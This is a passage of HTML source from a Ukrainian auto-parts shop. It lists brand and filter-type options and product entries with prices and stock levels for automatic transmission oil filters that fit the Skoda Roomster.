                                                   value="1699"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:zf"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель ZF"
                                                       class="checkbox_label">ZF</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5993]"
                                                   value="5993"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:swag"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Swag"
                                                       class="checkbox_label">Swag</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5705]"
                                                   value="5705"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:knecht"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель KNECHT"
                                                       class="checkbox_label">KNECHT</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5773]"
                                                   value="5773"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:mann-filter"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель MANN-FILTER"
                                                       class="checkbox_label">MANN-FILTER</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5647]"
                                                   value="5647"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:nipparts"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Nipparts"
                                                       class="checkbox_label">Nipparts</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1270]"
                                                   value="1270"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:vaico"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Vaico"
                                                       class="checkbox_label">Vaico</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1402]"
                                                   value="1402"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:topran"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель TOPRAN"
                                                       class="checkbox_label">TOPRAN</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5633]"
                                                   value="5633"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:febi-bilstein"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель FEBI BILSTEIN"
                                                       class="checkbox_label">FEBI BILSTEIN</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1941]"
                                                   value="1941"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:jp-group"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель JP GROUP"
                                                       class="checkbox_label">JP GROUP</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1696]"
                                                   value="1696"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:meyle"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель MEYLE"
                                                       class="checkbox_label">MEYLE</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[2068]"
                                                   value="2068"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:ossca"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель OSSCA"
                                                       class="checkbox_label">OSSCA</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1816]"
                                                   value="1816"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:js-asakashi"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель JS Asakashi"
                                                       class="checkbox_label">JS Asakashi</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1134]"
                                                   value="1134"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:blic"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Blic"
                                                       class="checkbox_label">Blic</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1989]"
                                                   value="1989"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:hengst-filter"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель HENGST FILTER"
                                                       class="checkbox_label">HENGST FILTER</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5751]"
                                                   value="5751"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:mahle-original"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель MAHLE ORIGINAL"
                                                       class="checkbox_label">MAHLE ORIGINAL</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1392]"
                                                   value="1392"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:elring"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Elring"
                                                       class="checkbox_label">Elring</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5709]"
                                                   value="5709"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:bosch"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель BOSCH"
                                                       class="checkbox_label">BOSCH</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1468]"
                                                   value="1468"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:wix-filters"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель WIX FILTERS"
                                                       class="checkbox_label">WIX FILTERS</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[5784]"
                                                   value="5784"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:ufi"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель UFI"
                                                       class="checkbox_label">UFI</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[2306]"
                                                   value="2306"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:dt-spare-parts"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель DT Spare Parts"
                                                       class="checkbox_label">DT Spare Parts</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                            </div>
                        </div>

                        
                                                    <div class="filter_group_container">
                                <div class="filter_group_header">
                                    <div class="group_header">
                                        <div class="group_title open">Исполнение фильтра</div>
                                    </div>
                                </div>
                                <div class="filter_values open">
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="Сетчатый фильтр"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:setchatyy-filtr"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> Сетчатый фильтр </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="Фильтр-патрон"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:filtr-patron"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> Фильтр-патрон </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="Комплект прессфильтров"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:komplekt-pressfiltrov"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> Комплект прессфильтров </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="С обогревом фильтра"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:s-obogrevom-filtra"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> С обогревом фильтра </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="Заменяемый фильтр"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:dlya-komplekta-pereoborudovaniya-zamenyaemyy-filtr"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> Заменяемый фильтр </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="Проточный фильтр"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:pryamotochnyy-filtr"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> Проточный фильтр </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                            <div class="filter_value_container">
                                            <div class="filter_switch">
                                                <label class="custom-checkbox">
                                                    <input type="checkbox" name="attrs[826]"
                                                           value="Долговременный фильтр"/>
                                                    <div class="checkbox_label_container">
                                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/ispolnenie-filtra826:dolgovremennyy-filtr"
                                                               title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Исполнение фильтра"
                                                               class="checkbox_label"> Долговременный фильтр </a>
                                                                                                            </div>
                                                </label>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                                                                                                                        </aside>
                </form>
            
            <div id="item-list-wrapper" class="item_list_wrapper">
                <div id="app-shop-products">
                    <div>
                        <div class="items_block_lines">
                                                            <div class="item__line" data-id="8784">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/oliva-transmisijna-zf-lifeguardfluid-8-7h1l-servisnij-kom-t-8784" title="ZF 1087.298.365 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681087298365.webp" alt="ZF 1087.298.365 Фильтр масляный АКПП"
                                                 title="ZF 1087.298.365 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8784main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/oliva-transmisijna-zf-lifeguardfluid-8-7h1l-servisnij-kom-t-8784"
                                                   title="ZF 1087.298.365 Фильтр масляный АКПП">ZF 1087.298.365 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8784_item_specs">
                                            <div id="8784">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>13 551</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 90
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="8689">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/oliva-transm-zf-lifeguardfluid-6-7h1lserv-kom-t-8689" title="ZF 1068.298.062 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681068298062.webp" alt="ZF 1068.298.062 Фильтр масляный АКПП"
                                                 title="ZF 1068.298.062 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8689main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/oliva-transm-zf-lifeguardfluid-6-7h1lserv-kom-t-8689"
                                                   title="ZF 1068.298.062 Фильтр масляный АКПП">ZF 1068.298.062 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8689_item_specs">
                                            <div id="8689">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>11 894</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 67
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="8700">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/oliva-transm-zf-lifeguardfluid-6-7h1lserv-kom-t-8700" title="ZF 1071.298.033 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681071298033.webp" alt="ZF 1071.298.033 Фильтр масляный АКПП"
                                                 title="ZF 1071.298.033 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8700main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/oliva-transm-zf-lifeguardfluid-6-7h1lserv-kom-t-8700"
                                                   title="ZF 1071.298.033 Фильтр масляный АКПП">ZF 1071.298.033 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8700_item_specs">
                                            <div id="8700">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>11 769</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 21
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="7071">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/metzger-8020006-filtr-akpp-7071" title="Metzger 8020006 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/editor/fotos/metzger-8020006-filtr-akpp.webp" alt="Metzger 8020006 Фильтр масляный АКПП"
                                                 title="Metzger 8020006 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="7071main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/metzger-8020006-filtr-akpp-7071"
                                                   title="Metzger 8020006 Фильтр масляный АКПП">Metzger 8020006 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="7071_item_specs">
                                            <div id="7071">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>785</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 12
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="64931">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/hx124d-gidrofiltr-avtomaticheskaya-korobka-peredach-64931" title="KNECHT HX124D Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/236587207.webp" alt="KNECHT HX124D Фильтр масляный АКПП"
                                                 title="KNECHT HX124D Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="64931main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/hx124d-gidrofiltr-avtomaticheskaya-korobka-peredach-64931"
                                                   title="KNECHT HX124D Фильтр масляный АКПП">KNECHT HX124D Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="64931_item_specs">
                                            <div id="64931">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 541</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 64
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="154153">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/1087298360-oliva-transmisijna-zf-lifeguardfluid-8-7h1l-servi-154153" title="ZF 1087.298.360 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681087298360.webp" alt="ZF 1087.298.360 Фильтр масляный АКПП"
                                                 title="ZF 1087.298.360 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="154153main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/1087298360-oliva-transmisijna-zf-lifeguardfluid-8-7h1l-servi-154153"
                                                   title="ZF 1087.298.360 Фильтр масляный АКПП">ZF 1087.298.360 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="154153_item_specs">
                                            <div id="154153">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>15 725</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 22
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="39951">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/1068298061-servisnyj-nabor-akpp-maslyanyj-filtr-bolty-prokla-39951" title="ZF 1068.298.061 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681068298061.webp" alt="ZF 1068.298.061 Фильтр масляный АКПП"
                                                 title="ZF 1068.298.061 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="39951main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/1068298061-servisnyj-nabor-akpp-maslyanyj-filtr-bolty-prokla-39951"
                                                   title="ZF 1068.298.061 Фильтр масляный АКПП">ZF 1068.298.061 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="39951_item_specs">
                                            <div id="39951">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>10 935</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 11
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="177077">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/1001370005-filtr-akpp-komplekt-z-prokladkoyu-ta-aksesuarami-177077" title="MEYLE 1001370005 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/FS10013700051.webp" alt="MEYLE 1001370005 Фильтр масляный АКПП"
                                                 title="MEYLE 1001370005 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="177077main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/1001370005-filtr-akpp-komplekt-z-prokladkoyu-ta-aksesuarami-177077"
                                                   title="MEYLE 1001370005 Фильтр масляный АКПП">MEYLE 1001370005 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="177077_item_specs">
                                            <div id="177077">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 356</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 33
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="15028">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-15028" title="Swag 30944176 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/309441761.webp" alt="Swag 30944176 Фильтр масляный АКПП"
                                                 title="Swag 30944176 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="15028main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-15028"
                                                   title="Swag 30944176 Фильтр масляный АКПП">Swag 30944176 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="15028_item_specs">
                                            <div id="15028">
                                                                                                    <div class="spec">
                                                        <span class="spec_name">Исполнение фильтра:</span>
                                                        <span class="spec_value">Фильтр-патрон </span>
                                                    </div>
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>855</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 34
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="10403">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-10403" title="Profit 1550-0021 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/1550-0021.webp" alt="Profit 1550-0021 Фильтр масляный АКПП"
                                                 title="Profit 1550-0021 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="10403main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-10403"
                                                   title="Profit 1550-0021 Фильтр масляный АКПП">Profit 1550-0021 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="10403_item_specs">
                                            <div id="10403">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>750</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 2
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="10400">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-10400" title="Profit 1550-0011 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/editor/fotos/filtr-akpp.webp" alt="Profit 1550-0011 Фильтр масляный АКПП"
                                                 title="Profit 1550-0011 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="10400main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-10400"
                                                   title="Profit 1550-0011 Фильтр масляный АКПП">Profit 1550-0011 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="10400_item_specs">
                                            <div id="10400">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>552</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 5
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="8872">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-8872" title="Swag 10924568 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/109245681.webp" alt="Swag 10924568 Фильтр масляный АКПП"
                                                 title="Swag 10924568 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8872main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-8872"
                                                   title="Swag 10924568 Фильтр масляный АКПП">Swag 10924568 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8872_item_specs">
                                            <div id="8872">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
                                        <div class="item_price">
                                            <div class="price">
                                                <div class="current_price"><span>1 268</span>
                                                    <span>₴</span></div>
                                            </div>
                                            <div class="buy_now"> В наличии 9
                                                шт.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item__line" data-id="8690">
                                    <div class="item_image">
                                        <a href="https://atl.ua/part/filtr-akpp-8690" title="ZF 1068.298.083 Фильтр масляный АКПП">
                                            <img src="https://img.atl.ua/storage/tecdoc/00681068298083.webp" alt="ZF 1068.298.083 Фильтр масляный АКПП"
                                                 title="ZF 1068.298.083 Фильтр масляный АКПП" loading="lazy">
                                        </a>
                                    </div>
                                    <div class="item_info">
                                        <div id="8690main_info" class="main_info">
                                            <div class="item_title">
                                                <a href="https://atl.ua/part/filtr-akpp-8690"
                                                   title="ZF 1068.298.083 Фильтр масляный АКПП">ZF 1068.298.083 Фильтр масляный АКПП</a>
                                            </div>

                                            <div class="item_rating_reviews">
                                                                                            </div>
                                        </div>
                                        <div class="item_specs showAllSpecs" id="8690_item_specs">
                                            <div id="8690">
                                                                                            </div>

                                        </div>
                                    </div>
                                    <div class="item_buy">
